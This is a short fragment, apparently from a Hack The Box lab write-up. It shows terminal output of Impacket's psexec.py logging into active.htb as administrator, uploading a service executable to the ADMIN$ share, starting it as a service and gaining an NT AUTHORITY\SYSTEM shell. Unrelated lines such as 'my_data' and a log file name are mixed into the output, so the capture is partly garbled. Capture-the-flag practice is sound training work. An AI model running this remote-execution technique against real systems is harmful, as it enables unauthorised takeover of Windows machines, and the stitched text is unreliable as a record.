 #psexec.py administrator@active.htb
Impacket v0.10.1.dev1+20230316.112532.f0ac44bd - Copyright 2022 Fortra
Password:
my_data
[*] Requesting shares on active.htb.....
[*] Found writable share ADMIN$
[*] Uploading file hxZBIuwa.exe
[*] Opening SVCManager on active.htb.....
[*] Creating service dKcp on active.htb.....
[*] Starting service dKcp.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
htb_vpn_logs.log
C:\Windows\system32> whoami
nt authority\system
HACKTHEBOX
C:\Windows\system32>